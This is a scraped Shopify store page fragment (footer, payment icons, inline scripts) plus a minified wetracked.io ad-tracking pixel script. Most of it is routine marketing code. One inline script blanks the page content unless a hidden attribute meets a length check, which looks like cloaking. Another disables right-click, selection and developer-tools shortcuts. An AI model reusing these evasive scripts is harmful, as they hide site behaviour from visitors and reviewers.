4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">American Legend Rider</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://americanlegendrider.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/predictive-search.js?v=16985596534672189881750594033" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkLd40tIf/loox.1648107766699.js?shop=hello-baby-care.myshopify.com"></script>


	<script>var loox_global_hash = '1768404641578';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.shopify.com/proxy/b63c13a16d71e267d64cb9003ddc98fdc33d672b3d0e0094aebf0e197a81ab31/pixel.wetracked.io/hello-baby-care.myshopify.com/events.js?shop=hello-baby-care.myshopify.com&sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA
body_size: 4088
content:
!(function(){function t(t,n){if(n==null||n>t.length)n=t.length;for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function n(t){if(Array.isArray(t))return t}function e(t,n){var e=t==null?null:typeof Symbol!=="undefined"&&t[Symbol.iterator]||t["@@iterator"];if(e==null)return;var i=[];var o=true;var a=false;var c,u;try{for(e=e.call(t);!(o=(c=e.next()).done);o=true){i.push(c.value);if(n&&i.length===n)break}}catch(t){a=true;u=t}finally{try{if(!o&&e["return"]!=null)e["return"]()}finally{if(a)throw u}}return i}function i(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o(t,o){return n(t)||e(t,o)||a(t,o)||i()}function a(n,e){if(!n)return;if(typeof n==="string")return t(n,e);var i=Object.prototype.toString.call(n).slice(8,-1);if(i==="Object"&&n.constructor)i=n.constructor.name;if(i==="Map"||i==="Set")return Array.from(i);if(i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return t(n,e)}function c(t,n){var e="; ".concat(t);var i=e.split("; ".concat(n,"="));if(i.length===2)return i.pop().split(";").shift()||null;return null}function u(t,n,e){if(typeof URL!=="undefined")return new URL(e!==null&&e!==void 0?e:t.href).searchParams.get(n);var i=((e!==null&&e!==void 0?e:t.search).match(new RegExp("[?&]".concat(n,"=([^&]*)")))||[])[1]||null;if(i)i=decodeURIComponent(i.replace(/\+/g," "));return i}function l(t){if(window["wt:integrated:pixels"])return;else window["wt:integrated:pixels"]=true;var n=t.filter(function(t){return t.platform==="facebook"});if(n.length>0){!function(t,n,e,i,o,a,c){t.fbq||(o=t.fbq=function(){o.callMethod?o.callMethod.apply(o,arguments):o.queue.push(arguments)},t._fbq||(t._fbq=o),o.push=o,o.loaded=!0,o.version="2.0",o.queue=[],(a=n.createElement(e)).async=!0,a.src=i,(c=n.getElementsByTagName(e)[0]).parentNode.insertBefore(a,c))}(window,document,"script","https://connect.facebook.net/en_US/fbevents.js");n.forEach(function(t){return window.fbq("init",t.pixelId)});window.fbq("track","PageView")}var e=t.filter(function(t){return t.platform==="tiktok"});if(e.length>0){!function(t,n,e){t.TiktokAnalyticsObject=e;var i=t[e]=t[e]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],i.setAndDefer=function(t,n){t[n]=function(){t.push([n].concat(Array.prototype.slice.call(arguments,0)))}};for(var o=0;o<i.methods.length;o++)i.setAndDefer(i,i.methods[o]);i.instance=function(t){for(var n=i._i[t]||[],e=0;e<i.methods.length;e++)i.setAndDefer(n,i.methods[e]);return n},i.load=function(t,n){var o="https://analytics.tiktok.com/i18n/pixel/events.js";n&&n.partner,i._i=i._i||{},i._i[t]=[],i._i[t]._u=o,i._t=i._t||{},i._t[t]=+new Date,i._o=i._o||{},i._o[t]=n||{},(n=document.createElement("script")).type="text/javascript",n.async=!0,n.src=o+"?sdkid="+t+"&lib="+e,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)}}(window,document,"ttq");e.forEach(function(t){return window.ttq.load(t.pixelId)});window.ttq.page()}var i=t.filter(function(t){return t.platform==="pinterest"});if(i.length>0){!function(t){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var e=document.createElement("script");e.async=!0,e.src=t;var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i)}}("https://s.pinimg.com/ct/core.js");i.forEach(function(t){return window.pintrk("load",t.tagId)});window.pintrk("page")}var o=t.filter(function(t){return t.platform==="snapchat"});if(o.length>0){!function(t,n,e){if(!t.snaptr){var i=t.snaptr=function t(){i.handleRequest?i.handleRequest.apply(i,arguments):i.queue.push(arguments)};i.queue=[];var o="script";(r=n.createElement(o)).async=!0,r.src=e;var a=n.getElementsByTagName(o)[0];a.parentNode.insertBefore(r,a)}}(window,document,"https‍://sc-static.‍net/scevent.min.‍js");o.forEach(function(t){return window.snaptr("init",t.pixelId)});window.snaptr("track","PAGE_VIEW")}var a=t.filter(function(t){return t.platform==="x"});if(a.length>0){!function(t,n,e,i,o,a){t.twq||((i=t.twq=function(){i.exe?i.exe.apply(i,arguments):i.queue.push(arguments)}).version="1.1",i.queue=[],(o=n.createElement(e)).async=!0,o.src="https://static.ads-twitter.com/uwt.js",(a=n.getElementsByTagName(e)[0]).parentNode.insertBefore(o,a))}(window,document,"script");a.forEach(function(t){return window.twq("config",t.pixelId),window.twq("event",t.pageViewEventId)})}t.filter(function(t){return t.platform==="google"}).forEach(function(t){var n=document.createElement("script");n.async=true;n.src="https://www.googletagmanager.com/gtag/js?id=AW-".concat(t.conversionId);document.body.appendChild(n);var e=window.dataLayer=window.dataLayer||[];window.gtag=function(){try{e.push(arguments)}catch(t){}};window.gtag("js",new Date);window.gtag("config","AW-".concat(t.conversionId));window.gtag("event","conversion",{send_to:"AW-".concat(t.conversionId,"/").concat(t.pageViewConversionLabel)})});t.filter(function(t){return t.platform==="klaviyo"}).forEach(function(t){var n=document.createElement("script");n.src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=".concat(t.publicApiKey);n.async=true;document.head.append(n)});var c=t.filter(function(t){return t.platform==="reddit"});if(c.length>0){!function(t,n){if(!t.rdt){var e=t.rdt=function t(){e.sendEvent?e.sendEvent.apply(e,arguments):e.callQueue.push(arguments)};e.callQueue=[];var i=n.createElement("script");i.src="https://www.redditstatic.com/ads/pixel.js",i.async=!0;var o=n.getElementsByTagName("script")[0];o.parentNode.insertBefore(i,o)}}(window,document);c.forEach(function(t){return window.rdt("init",t.pixelId)});window.rdt("track","PageVisit")}}function s(t,n,e,i,o){var a=n.hostname.split(".");var c=["co","com","net","org","store","shop","web"];var u=c.includes(a[a.length-2])?-3:-2;var l=a.slice(u).join(".");var s="domain=".concat(l);var d="max-age=".concat(o*86400);var f="path=/";var v="samesite=lax";t.cookie=["".concat(e,"=").concat(i),f,d,s,v].join(";");return i}function d(t,n){if(!n)return true;var e=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:",";return t.replace(n===","?/([^\\]),/g:/([^\\]):/g,"$1\v").replace(/\\/g,"").split("\v").map(function(t){return t.trim()}).filter(Boolean)};if("condition"in n)return n.rules.length===0||(n.condition==="and"?n.rules.every(function(n){return d(t,n)}):n.rules.some(function(n){return d(t,n)}));var i;var a=(i=t[n.field])!==null&&i!==void 0?i:null;if(typeof a==="string")switch(n.operator){case"is":return a==n.value;case"is not":return a!=n.value;case"in":return e(n.value).includes(a);case"not in":return!e(n.value).includes(a);case"contains":return a.includes(n.value);case"does not contain":return!a.includes(n.value)}if(Array.isArray(a))switch(n.operator){case"is":return a.includes(n.value);case"is not":return!a.includes(n.value);case"in":return e(n.value).some(function(t){return a.includes(t)});case"not in":return e(n.value).every(function(t){return!a.includes(t)});case"contains":return a.some(function(t){return t.includes(n.value)});case"does not contain":return a.every(function(t){return!t.includes(n.value)})}if(!a)return true;switch(n.operator){case"is":{var c=o(e(n.value,":"),2),u=c[0],l=c[1];return l==="[]"?!a[u]:a[u]===l}case"is not":{var s=o(e(n.value,":"),2),f=s[0],v=s[1];return!(v==="[]"?!a[f]:a[f]===v)}case"in":return e(n.value).some(function(t){var n=o(e(t,":"),2),i=n[0],c=n[1];return c==="[]"?!a[i]:a[i]===c});case"not in":return e(n.value).every(function(t){var n=o(e(t,":"),2),i=n[0],c=n[1];return!(c==="[]"?!a[i]:a[i]===c)});case"contains":{var p;var m=o(e(n.value,":"),2),h=m[0],w=m[1];return!!((p=a[h])===null||p===void 0?void 0:p.includes(w))}case"does not contain":{var g;var y=o(e(n.value,":"),2),_=y[0],b=y[1];return!((g=a[_])===null||g===void 0?void 0:g.includes(b))}}}function f(t,n){var e;try{e=JSON.parse(t.getItem(n))}catch(t){e=null}if(!(e&&typeof e==="object")||Array.isArray(e))return{};return e}function v(){console.log("\uD83D\uDC4F %cCongratulations!%c This website is integrated with %cwetracked.io%c.","font-weight: bold","font-weight: normal","font-weight: bold;background-image:linear-gradient(to right,#087EED,#52B6FF);color: #fff;padding: 0 4px;border-radius: 4px;","font-weight: normal")}function p(t,n,e,i,o){var a;var c=function(t,n){return Math.floor(Math.random()*(n-t+1))+t};var u=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return Array.from({length:27},function(){return t.charAt(c(0,t.length-1))}).join("")};var l=function(){return"fb.1.".concat(Date.now(),".").concat(Math.round(2147483647*Math.random()))};var s=function(t){return"fb.1.".concat(Date.now(),".").concat(t)};var d=e(n,"fbclid");var f=d&&((o===null||o===void 0?void 0:o(t,n,"_fbc",s(d),90))||s(d))||i(t.cookie,"_fbc");var v=i(t.cookie,"_fbp")||(o===null||o===void 0?void 0:o(t,n,"_fbp",l(),90))||l();if(f&&!/^fb\.\d+\.\d{13}\..+$/.test(f)&&d)f=(o===null||o===void 0?void 0:o(t,n,"_fbc",s(d),90))||s(d);if(v&&!/^fb\.\d+\.\d{13}\..+$/.test(v))v=(o===null||o===void 0?void 0:o(t,n,"_fbp",l(),90))||l();var p=e(n,"ttclid");var m=i(t.cookie,"_ttp")||(o===null||o===void 0?void 0:o(t,n,"_ttp",u(),90))||u();var h=e(n,"gclid");var w=e(n,"wbraid");var g=e(n,"gbraid");var y=e(n,"epik");var _=e(n,"ScCid");var b=i(t.cookie,"_scid");var k=e(n,"twclid");var E=e(n,"_kx");var j=e(n,"rdt_cid");var x=e(n,"utm_id");var A=e(n,"utm_source");var S=e(n,"utm_medium");var I=e(n,"utm_campaign");var q=e(n,"utm_term");var N=e(n,"utm_content");var C=((a=i(t.cookie,"_gcl_au"))===null||a===void 0?void 0:a.split("."))||[];var O=C.length>=4?C[2]+"."+C[3]:null;return{fbc:f,fbp:v,ttp:m,ttclid:p,gclid:h,wbraid:w,gbraid:g,auid:O,epik:y,ScCid:_,scid:b,twclid:k,kx:E,rdt_cid:j,utm_id:x,utm_source:A,utm_medium:S,utm_campaign:I,utm_term:q,utm_content:N}}(function(t,n,e,i,a,m,h,w,g){var y="wt:integrated";var _="wt:attributes";var b="WETRACKED_INTEGRATION";var k="wt:cart";var E="wt:wtp";var j="wt:error";var x="wt:cart:attributes:omit";var A="__kla_id";var S=1e3;if(!t[y])t[y]=t[b]=true;else return;try{var I,q;var N="https://pixel.wetracked.io";var C=function(){return typeof t.Shopify==="object"&&!!t.Shopify.shop};var O=function(){return C()?fetch(e.pathname+".json").then(function(t){return t.json()}).then(function(t){return t&&t.product||null}).catch(function(){return null}):Promise.resolve(null)};var T=function(n){return O().then(function(i){return Object.assign({sd:w,loc:e.origin+e.pathname},i?{cd:JSON.stringify({value:+i.variants[0].price,currency:t.Shopify.currency.active,pid:i.id,variants:i.variants.map(function(t){return Object.assign({id:t.id},t.sku?{sku:t.sku}:{})})})}:{},n)}).then(function(t){return(C()&&g?fetch("/apps/wt-connect-pixel",{method:"OPTIONS"}):Promise.resolve({ok:false})).then(function(t){return t.ok}).then(function(n){return fetch("".concat(n?"/apps/wt-connect-pixel":N,"/carts/init?").concat(new URLSearchParams(t))).then(function(t){return t.ok})})})};var B=function(t){return new URLSearchParams(Object.entries(t).map(function(t){var n=o(t,2),e=n[0],i=n[1];return["attributes[".concat(e,"]"),i]}))};var P=function(t){if(t)return t.split("?key=")[0];var e=c(n.cookie,"cart");if(!e)return null;return decodeURIComponent(e).split("?key=")[0]};var R=function(n){var e,i;return(typeof t["wt:cart:promise"]==="object"&&"then"in t["wt:cart:promise"]?t["wt:cart:promise"]:fetch((h===null||h===void 0?void 0:h.omitNoteAttributes)||t[x]?(((e=t.Shopify.routes)===null||e===void 0?void 0:e.root)||"/")+"cart/update.js":(((i=t.Shopify.routes)===null||i===void 0?void 0:i.root)||"/")+"cart/update.js?".concat(B(n))).then(function(t){return t.json()})).catch(function(n){t[j]=n;return null}).then(function(t){return P(t&&t.token)}).then(function(e){return e?T(Object.assign({ct:t[k]=e},n)):false})};var D=function(){var n;return t[_]=(n=t[_])!==null&&n!==void 0?n:f(i,_)};var L=function(t){return i.setItem(_,JSON.stringify(Object.assign(D(),t)))};var M=function(t){if(t)try{return JSON.parse(atob(t)).$exchange_id}catch(t){}return null};(function i(f){if((h===null||h===void 0?void 0:h.useCustomerPrivacyAPI)&&!f)return n.addEventListener("visitorConsentCollected",function(t){var n;return i(((n=t.detail)===null||n===void 0?void 0:n.marketingAllowed)!==false)});var v=p(n,e,u,c,s);setTimeout(function i(){var u=arguments.length>0&&arguments[0]!==void 0?arguments[0]:1;try{var s,p,h,w,g,y,b,x,I;var q={host:e.origin,sw:String(t.screen.width),sh:String(t.screen.height)};Object.entries(v).forEach(function(t){var n=o(t,2),e=n[0],i=n[1];if(i)q[e]=i});var N=((s=c(n.cookie,"_gcl_au"))===null||s===void 0?void 0:s.split("."))||[];var O=N.length>=4?N[2]+"."+N[3]:null;if(O)q.auid=O;if(C()){q.locale=t.Shopify.locale||t.navigator.language.slice(0,2);if(t.Shopify.country)q.country=t.Shopify.country}if(!q.kx){var B=M(c(n.cookie,A));if(B)q.kx=B}L(q);var P=function(t){if(t)return;else if(u<=10)setTimeout(function(){return i(u+1)},1e3)};var D=function(n){t[j]=n;P(false)};if(t[E]||t[k])T(Object.assign({ct:t[k]=t[E]||t[k]},q)).catch(D);else if(C())R(q).then(P).catch(D);else P(false);var U,V,W,F,J,$,G,K,Q;var Y={"attributes:all":(U=t[_])!==null&&U!==void 0?U:{},host:(V=(p=t[_])===null||p===void 0?void 0:p.host)!==null&&V!==void 0?V:"",locale:(W=(h=t[_])===null||h===void 0?void 0:h.locale)!==null&&W!==void 0?W:"",country:(F=(w=t[_])===null||w===void 0?void 0:w.country)!==null&&F!==void 0?F:"",utm_source:(J=(g=t[_])===null||g===void 0?void 0:g.utm_source)!==null&&J!==void 0?J:"",utm_medium:($=(y=t[_])===null||y===void 0?void 0:y.utm_medium)!==null&&$!==void 0?$:"",utm_campaign:(G=(b=t[_])===null||b===void 0?void 0:b.utm_campaign)!==null&&G!==void 0?G:"",utm_content:(K=(x=t[_])===null||x===void 0?void 0:x.utm_content)!==null&&K!==void 0?K:"",utm_term:(Q=(I=t[_])===null||I===void 0?void 0:I.utm_term)!==null&&Q!==void 0?Q:""};if(d(Y,m)){var X=a.filter(function(t){var n;return d(Y,m===null||m===void 0?void 0:(n=m.pixelRules)===null||n===void 0?void 0:n.find(function(n){return n.id==t.id}))});if(X.length>0)if(f)l(X);else n.addEventListener("visitorConsentCollected",function(t){var n;return((n=t.detail)===null||n===void 0?void 0:n.marketingAllowed)&&l(X)})}if(q.kx)return;var z=setInterval(function(){return requestAnimationFrame(function(){var e=M(c(n.cookie,A));if(!e)return;L({kx:q.kx=e});if(t[k])T({ct:t[k],kx:q.kx});clearInterval(z)})},S)}catch(n){t[j]=n}},S)})(!C()||((q=t.Shopify.customerPrivacy)===null||q===void 0?void 0:(I=q.marketingAllowed)===null||I===void 0?void 0:I.call(q))!==false);if(u(e,"wetracked.io")==="connected")alert("Yes, wetracked.io is connected!");v()}catch(n){t[j]=n}})(window,document,location,localStorage,[{"id":125454,"platform":"klaviyo","publicApiKey":"HgC7z4"},{"id":125452,"platform":"google","conversionId":"790156928","pageViewConversionLabel":"PWWaCJmpy7sbEICt4_gC"},{"id":125448,"platform":"facebook","pixelId":"748509381996568"}],null,{},"hello-baby-care.myshopify.com",true);})();